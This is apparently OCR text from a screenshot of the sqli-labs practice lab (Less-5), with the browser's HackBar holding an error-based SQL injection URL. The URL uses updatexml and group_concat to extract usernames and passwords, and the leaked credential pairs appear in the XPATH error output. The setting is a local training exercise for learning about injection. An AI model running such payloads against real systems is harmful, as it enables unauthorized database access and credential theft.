 Welcome Dhakkan
XPATH syntax error: '^Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-5
开发者工具 — Less-5 Double Query- Single Quotes- String — http://localhost/sqli/Less-5/...
查看器 控制台 调试器 样式编辑器 网络 性能 HackBar 1
Load URL
Split URL
Execute
http://localhost/sqli/Less-5/?id=1' and updatexml(1,concat(0x5e,(select
group_concat(username,0x7e,password) from users),0x5e),1)--+
Post data Referer User Agent Cookies Clear All